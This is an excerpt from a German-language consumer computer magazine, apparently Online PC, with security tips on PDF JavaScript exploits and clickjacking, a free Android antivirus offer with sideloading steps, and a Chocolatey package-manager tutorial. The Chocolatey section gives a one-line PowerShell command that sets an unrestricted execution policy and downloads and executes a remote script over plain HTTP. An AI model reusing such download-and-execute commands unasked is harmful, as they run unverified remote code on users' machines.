

**PDF xchange Viewer 2.5.210:** In dem PDF-Programm wurden – anders als im Adobe Reader – in den vergangenen Jahren nur vereinzelt Sicherheitslücken gefunden (Bild H)

430 Lücken auf, für die Version 10 mehr als 270 und für die aktuelle Version 11 auch schon 30.

#### **Skripts in PDF-Dokumenten**

Die Lücken haben es Angreifern immer wieder ermöglicht, PCs mit Trojanern zu infizieren, indem der Anwender nichts weiter tut, als eine PDF-Datei zu betrachten. Dazu bauen sie in das PDF ein Javascript ein, das Code auf dem PC des Anwenders ausführt. Das Skript lädt heimlich eine Datei aus dem Internet herunter und führt sie aus.

**So schützen Sie sich:** Entweder Sie schalten Javascript im Adobe Reader aus oder Sie nutzen PDF Xchange Viewer 2.5.210 (kostenlos, www.tracker-software.com/product/pdfxchange-viewer und auf  $\odot$ ). In diesem Programm wurden in den vergangenen Jahren nur drei Sicherheitslücken gefunden (Bild H).

Wenn Sie beim Adobe Reader bleiben wollen, dann schalten Sie zumindest Javascript für PDF-Dateien ab. Rufen Sie dazu "Bearbeiten, Voreinstellungen…" auf und klicken Sie links auf "JavaScript". Entfernen Sie dann das Häkchen vor "Acrobat JavaScript aktivieren".

# **Clickjacking**

Clickjacking heisst, dass jemand eine Funktion einer Webseite mit einem anderen Inhalt überlagert. Der Besucher meint, auf eine harmlose Schaltfläche zu klicken, während er aber tatsächlich auf einen ganz anderen Link klickt.

#### **Spione in der Webcam**

Beifrüheren Flash-Versionen war es etwa möglich, heimlich die Webcam einzuschalten und den Surfer auszuspionieren. Der Trick funktioniert aber nicht mehr, seit Adobe mit Flash 10.3 einen neuen Einstellungsmanager verwendet. Dieser Manager lässt sich nicht mehr im Browser, sondern nur noch lokal über "Start, Systemsteuerung, Kategorie, Grosse Symbole, Flash Player" öffnen.

**So schützen Sie sich:** Die Firefox-Erweiterung Noscript 2.6.6 enthält eine Funktion namens Clear Click, die Clickjacking-Angriffe erkennt und stoppt. Dabei erstellt das Add-on zwei Screenshots, die es vergleicht – einmal von der Webseite, wie sie der Anwender sieht, und einmal von der Webseite ohne Transparenzen und ohne überlagernde Objekte. Bestehen Unterschiede zwischen den beiden Screenshots, dann zeigt Noscript eine Warnung. ◾

*Andreas Th. Fischer*

#### **Weitere Infos**

■ www.welivesecurity.com/2012/04/05/blackhole-exploitkit-plays-with-smart-redirection/ Beschreibung eines Webangriffs (englischsprachig)

**Gratis:**

**Antiviren-**

**Software**

# **Android im Fokus**

Online-Kriminelle zielen zunehmend auf Datendiebstahl und den Betrug mit teuren Premium-Diensten. Dagegen kann man sich schützen. Online PC offeriert allen Leserinnen und Lesern eine Security-Software für Android-Geräte – gratis.

**A** ndroid hat längst seine Vor-<br>machtstellung im mobilen ndroid hat längst seine Vor-Bereich ausgebaut – laut Gartner waren im ersten Quartal 2013 rund 75 Prozent aller verkauften Smartphones weltweit mit Android ausgestattet. Kein Wunder, dass Cyber-Kriminelle alleine im Mai durchschnittlich alle 22 Sekunden einen neuen Android-Schädling zum Einsatz brachten, wie die Analysen von G Data zeigen. Insgesamt zählten die G Data Security Labs nach eigenen Angaben im letzten Monat mehr als 124'000 neue Schad-Apps für Googles Betriebssystem (Bild A). Dabei haben es die Täter vor

allem auf den Diebstahl von persönlichen Daten und den Versand von Premium-SMS abgesehen. Daneben setzen die Kriminellen auf den Einsatz von aggressiven Werbeeinblendungen, um Nutzer zur Installation schadhafter Apps zu bewegen. In den kommenden Monaten erwartet G Data ein weiteres deutliches Wachstum von neuen Android-Schädlingen.



**Mobile Malware:** Schädlingsverteilung auf die Top-5-Familien im Mai 2013 (Bild A)

offeriert Online PC allen Lesern die Software G Data Mobile Security Version 2 (Bild B). Die Schutzsoftware bietet neben dem Schutz vor Viren, bedrohlichen Apps und Gefahren beim Surfen auch die Möglichkeit, verlorene Smartphones zu finden oder die In-

eine effektive Sicherheitslösung installiert sein. In Kooperation mit G Data



**Android-Virenschutz:** Arbeitet still im Hintergrund (Bild B)

halte aus der Ferne zu löschen. Mobile Security versorgt Sie sechs Monate lang kostenlos mit den aktuellen Virensignaturen.

*Jürg Buob*

#### **So installieren Sie G Data Mobile Security auf Ihrem Android-Smartphone**

**Um G Data Mobile Security zu installieren, verbinden Sie Ihr Smartphone via USB-Kabel mit dem PC.Öffnen Sie anschliessend den Windows-Exporer. Ihr Smartphone wird wie ein Laufwerk angezeigt. Klicken Sie doppelt darauf und kopieren Sie die Datei "INT\_M\_TRL\_OPC\_2014\_MOB2.apk" auf Ihr**

 $\left\langle \right\rangle$  Schedwi

**Smartphone. Sie finden sie auf der Heft-DVD im Verzeichnis** "Vollversio**nen, Gdata". Trennen Sie anschliessend Ihr Smartphone wieder vom PC.**

Alternativ laden Sie Mobile Security mithilfe des oben abgebildeten QR-Codes direkt aus dem Internet auf Ihr Android-Smartphone.

Um G Data Mobile Security zu nutzen, müssen Sie zunächst die Installation von Apps ausserhalb des Play

Stores erlauben. Öffnen Sie dazu die Handyeinstellungen und wechseln Sie ins Menü "Anwendungen". Setzen Sie ein Häkchen bei "Unbekannte Quellen" und bestätigen Sie die Warnmeldung (Bild C, links). Auf Ihrem Smartphone muss ein Dateimanager installiert sein. Falls dies nicht der Fall ist, finden Sie im Google Play Store

Für Online-Kriminelle hat sich Mobile Malware zu einem lukrativen Geschäft entwickelt. Die Täter setzen dabei vor allem auf Trojanische Pferde, die – als nützliche Anwendung getarnt – im Hintergrund ohne Wissen des Anwenders eine ganz andere Funktion erfüllen. Um Angreifern keine Chance zu lassen, sollte auf dem Notebook, Smartphone oder Tablet



**Geräteverwaltung:** Hier nehmen Sie die nötigen Einstellungen vor (Bild C)

unter dem Suchbegriff "Dateimanager" eine Vielzahl kostenloser Dateimanager zum Download.

Klicken Sie nun auf die zuvor auf das Smartphone kopierte Datei. Es öffnet sich ein Fenster. Bestätigen



Sie den Installationshinweis und starten Sie die App anschliessend. Die Installation startet. Registrieren Sie sich mit Ihrem Namen und Ihrer E-Mail-Adresse, um die Software-Updates automatisch zu installieren. Nach der Registrierung lädt die App automatisch die neuesten Virensignaturen herunter.

Öffnen Sie jetzt noch die Einstellungen auf dem Startbildschirm und aktivieren Sie die automatischen Updates. Legen Sie unter "Update-Häufigkeit" fest, wie oft die Signaturen aktualisiert werden sollen, etwa täglich (Bild C, Mitte). Öffnen Sie anschliessend die Einstellungen des Virenschutzes und aktivieren Sie die Optionen "Automatische Prüfung" und "Periodische Virenprüfung" (Bild C, rechts). So stellen Sie sicher, dass alle neuinstallierten Apps auf Viren untersucht und zudem regelmässige Sicherheitsscans durchgeführt werden.

# PC-WISSEN, das Spass macht.

**Online PC bietet Ihnen praktische Tipps & Tricks, spannende News** und vertieftes Wissen rund um Computer, Tablet oder Smartphone Dazu: raffinierte Tools und tolle Vollversionen auf DVD



GRATIS-<br>EXEMPLAR

# www.onlinepc.ch/gratisexemplare

# **Chocolatey 0.9.8.20**

Der Paketmanager Chocolatey erledigt zwei Dinge: Ein Konsolenbefehl reicht, um das gewünschte Programm im Internet zu finden. Ein zweiter lädt das Programm herunter und installiert es anschliessend.

**E** ine der Besonderheiten, die Linux von Windows unterscheidet, ist die Tatsache, dass bei so ziemlich jeder Linux-Distribution ein Paketmanager dabei ist. Egal ob RPM, APT, YUM oder dpkg – alle erlauben es Ihnen, über einen Konsolenbefehl oder eine grafische Bedienoberfläche komfortabel Anwendungen herunterzuladen, zu installieren, zu aktualisieren oder zu deinstallieren.

Unter Windows müssen Sie relativ umständlich zunächst mit Ihrem Browser von der Webseite des Herstellers die Setup-Datei herunterladen und sie dann manuell ausführen.

Chocolatey ist ein Paketmanager für Windows, der ebenfalls Programme über einen Konsolenbefehl oder eine grafische Bedienoberfläche herunterlädt und installiert (BildA). Das Programm greift auf eine Online-Datenbank zu, in der momentan 923 Programmpakete hinterlegt sind. Einziger Nachteil: Programmpakete in deutscher Sprache sind noch relativ rar, sie werden daher meist in Englisch installiert.

Um zu verhindern, dass über die angebotenen Programmpakete Malware verbreitet wird, prüft der Entwickler nach eigener Aussage jedes neue Paket, das in die Datenbank aufgenommen werden soll.

# **Chocolatey**

Zunächst prüfen Sie, ob das auf Ihrem Rechner installierte Windows softwareseitig für die In-



.NET-Version: Befindet sich im Ordner "C:\Windows\Mi crosoft.NET\Framework" ein Verzeichnis, das mit "v4.0" beginnt, ist die richtige .NET-Version installiert (Bild B)



stallation von Chocolatey gerüstet ist. Im Anschluss daran installieren Sie Chocolatey.

#### **Voraussetzungen**

Chocolatey benötigt die Powershell ab Version 2.0 und das .NET Framework 4.0. Überprüfen Sie deshalb die Versionsnummern.

**.NET Framework:** Um die auf Ihrem PC bereits installierten .NET-Versionen herauszufinden, öffnen Sie den Windows-Explorer. Navigieren Sie in den Ordner "C:\Windows\Mi crosoft.NET\Framework". Dort finden Sie die Unterordner für die unterschiedlichen .NET-Installationen (Bild B).

Hier sollte sich ein Ordner befinden, der mit "v4.0" beginnt. Ist das nicht der Fall, dann laden Sie das Setup unter www.microsoft.com/ de-de/download/details.aspx?id=17113 herunter und installieren das .NET Framework 4.0.

**Powershell:** Die Version der Powershell finden Sie auf der Kommandozeile der Powershell heraus. Klicken Sie dazu unter "Start, Alle Programme, Zubehör, Windows PowerShell" auf "Windows PowerShell". Ein Fenster öffnet sich. Führen Sie den Befehl **\$psversiontable** aus. In der Ausgabe finden Sie die Versionsangabe in der Zeile "PSVersion" (Bild C).

Windows XP hat die Powershell nicht an Bord. Sie können sie aber unter www.microsoft.com/de-de/ download/details.aspx?id=16818 kostenlos herunterladen. Starten Sie nach der Installation Ihren Rechner neu.

#### **Chocolatey installieren**

Wenn alle Voraussetzungen erfüllt sind, installieren Sie Chocolatey. Öffnen Sie die Eingabeaufforderung mit [Windows R] und dem Befehl **cmd**.

Geben Sie anschliessend den folgenden Befehl ein:

**1 @powershell•-NoProfile•-Execution Policy•unrestricted•-Command•"iex• ((new-object•net.webclient). DownloadString('http://chocolatey. org/install.ps1'))"•&&•SET•PATH=%PA TH%;%systemdrive%\chocolatey\bin**

Daraufhin lädt Windows Chocolatey herunter und installiert den Paketmanager.

# **Befehle in Chocolatey**

Chocolatey ist jetzt installiert. Im Folgenden lesen Sie, wie Sie mit dem Paketmanager Ihre Programme verwalten – also neue Programme finden, installieren, aktualisieren oder auch wieder loswerden.

#### **Programme finden**

Chocolatey bietet zwei Möglichkeiten, in der Liste der verfügbaren Programmpakete zu stöbern. Anwender, die es eilig haben, nutzen dazu die Kommandozeile. Alle anderen durchsuchen das Programmangebot mit dem Browser.

**Kommandozeile:** Öffnen Sie eine Kommandozeile. Tippen Sie anschliessend den Be- ▶

| Windows PowerShell<br>Copyright (C) 2012 Microsoft Corporation. Alle Re               | ۰                                             |
|---------------------------------------------------------------------------------------|-----------------------------------------------|
| PS C:\Users\Xaver> \$psversiontable                                                   |                                               |
| Name                                                                                  | <b>Ualue</b>                                  |
| WSManStackVersion<br>PSCompatibleVersions<br>SerializationVersion<br><b>Jillana</b> I | 3.0<br>(1.0, 2.0, 3.0)<br>- 8.1<br>9288 14299 |
| PSUersion                                                                             | 3.0                                           |
| GLRVers1on<br>PSRemotingProtocolVersion                                               | 4.0.30319.296<br>2.2                          |
| <b>PS C:\Users\Xaver&gt;</b>                                                          |                                               |
| ш                                                                                     |                                               |

Powershell-Version: In der Zeile "PSVersion" sehen Sie, ob die Powershell in Version 2.0 oder höher auf Ihrem PC installiert ist (Bild C)

**Praxis ChoColately**

fehl **clist•<Programm-Tag>** ein. Das Programm-Tag kann für eine Programmfamilie stehen – etwa "Browser", "Editor" oder "Office". Chocolatey stellt daraufhin an die Programmdatenbank eine Anfrage und gibt die Treffer aus.

Wenn Sie zum Beispiel nach den Editor Notepad++ suchen, dann tippen Sie den Befehl **clist•notepad** ein. Chocolatey zeigt kurze Zeit später eine Liste mit Treffern an. Hier sehen Sie alle Programme, die mit "Notepad" getaggt sind. Wie Sie ein Programm aus dieser Liste installieren, lesen Sie im nächsten Abschnitt.

**Webseite:** Wesentlich komfortabler als auf der Kommandozeile finden Sie die Programme, wenn Sie die Suche auf der Webseite von Chocolatey verwenden. Die Gründe: Erstens werden die Treffer viel übersichtlicher angezeigt und zweitens stehen Ihnen hier auch noch Filter für die Sortierung der Treffer zur Verfügung – etwa die Sortierung nach Relevanz oder Popularität.

Für die Suche öffnen Sie Ihren Browser und rufen die Seite http://chocolatey.org auf. Rechts oben sehen Sie ein Eingabefeld mit der Bezeichnung "Search Packages". Tippen Sie dort den Namen des Programms ein und klicken Sie anschliessend auf das Lupensymbol. Kurz darauf werden Ihnen die Treffer als Liste angezeigt (Bild D).

In jeder Zeile finden Sie am linken Rand den Programmnamen und rechts davon den Befehl, mit dem Sie das Programm installieren kön-



**Programme suchen:** Auf der Webseite http://chocolatey.org wird Ihnen eine Liste angezeigt – links stehen Programmname und Versionsnummer, rechts davon steht der Installationsbefehl (Bild D)

nen. Wie Sie im Detail dabei vorgehen, steht im nächsten Abschnitt.

#### **Programme installieren**

Die Installation von Programmen ist denkbar einfach. Sie öffnen ein KommandozeilenfensterundtippendenBefehl**cinst•<Paketname>** ein. Wie der korrekte Paketname für eine Installation lautet, hat der Abschnitt "Programme finden" erklärt.

Sobald Sie den Befehl abgeschickt haben, lädt Chocolatey das Programm herunter und startet das Setup. Je nach Setup-Routine müssen Sie jetzt noch die Abfrage der Benutzerkontensteuerung bestätigen und die Lizenzbedingungen des Programms annehmen.

#### **Installierte Programme anzeigen**

Wenn Sie Chocolatey intensiv für Ihre Programmverwaltung verwenden, ist es nützlich, sich einen Überblick über die installierten Programme zu verschaffen. Öffnen Sie dazu die Eingabeaufforderung und schicken Sie den Befehl **cver•all•–lo** ab.

Der Parameter - lo steht für "local only". Das bedeutet so viel wie "nur die lokalen Programme". Chocolatey zeigt nach diesem Befehl die lokal installierten Programme und deren Ver-

#### **So geht's: Chocolatey-GUI 0.11.1**

Die Erweiterung Chocolatey-GUI 0.11.1 erlaubt eine fensterbasierte Bedienung mit der Maus. Sie haben damit komfortabel Zugriff auf alle Funktionen von **Chocolatey (kostenlos, wird über Chocolatey heruntergeladen und installiert).**



1 **Installierte Programme** Hier werden Ihnen alle Programme angezeigt, die Sie bislang installiert haben. 2 **Informationen zum Programm** Wenn Sie ein Programmpaket markieren, wird hier eine Programmbeschreibung angezeigt.

- 3 **Verfügbare Programme** Aktivieren Sie diesen Reiter, wenn Sie nach Programmen suchen möchten.
- 4 **Update** Hier können Sie ein Programmpaket auf die neueste Version updaten.

#### 5 **Uninstall**

Hier lässt sich ein installiertes Programm wieder deinstallieren.



sionsnummern als Liste an (Bild E).

#### **Programme deinstallieren**

Wer viele Programme testet, der deinstalliert untaugliche Programme mit dem Befehl **cuninst**.

Chocolatey hat derzeit nur eine sehr rudimentäre Deinstallationsroutine integriert. Das bedeutet: Es gibt zwar den Deinstalla-

tionsbefehl **cuninst•<Paketname>**, mit dem sich Programme wieder entfernen lassen sollen. Im Test zeigte sich jedoch, dass die Deinstallation bei vielen Programmpaketen noch nicht zuverlässig funktioniert.

Zwar werden die Programme aus der internen Datenbank von Chocolatey entfernt und tauchen dann bei einer Abfrage nicht mehr auf. In Windows bleiben die Programme aber trotzdem installiert. Hier müssen Sie dann selbst Hand anlegen und die Programme manuell über die Systemsteuerung deinstallieren. Sie rufen die Funktion mit [Windows R] und **appwiz.cpl** auf.



**Installierte Programme anzeigen:** Der Befehl **cver•all•–lo** veranlasst Chocolatey, alle bislang installierten Programme inklusive der Versionsnummern aufzulisten (Bild E)

# **GUI für Chocolatey**

Wem die Kommandozeile ein Graus ist, der kann Chocolatey auch mit der Maus bedienen. Es gibt dafür eigens das Programmpaket Chocolatey-GUI. Die grafische Bedienoberfläche für Chocolatey installieren Sie über die Kommandozeile mit folgendem Befehl:

#### **1 cinst•chocolateygui**

Nachdem die Installation beendet ist, finden Sie im Startmenü einen neuen Ordner mit der Bezeichnung "ChocolateyGUI" und darin den

Eintrag "ChocolateyGUI", mit dem Sie die grafische Oberfläche starten.

Die grafische Bedienoberfläche von Chocolatey bietet Ihnen alle Funktionen, die Ihnen auf der Kommandozeile auch zur Verfügung stehen. Sie können nach Programmpaketen suchen, sich Details zu Programmen anzeigen lassen, Programme installieren und deinstallieren oder

sich eine Liste der bereits installierten Programme anzeigen lassen.

Bedien-Tipps zur grafischen Oberfläche von Chocolatey finden Sie im Kasten "So geht's: Chocolatey-GUI 0.11.1" auf Seite 38.

*Oliver Ehm*

#### **Weitere Infos**

▪ https://groups.google.com/forum/?fromgroups#!forum/ chocolatey

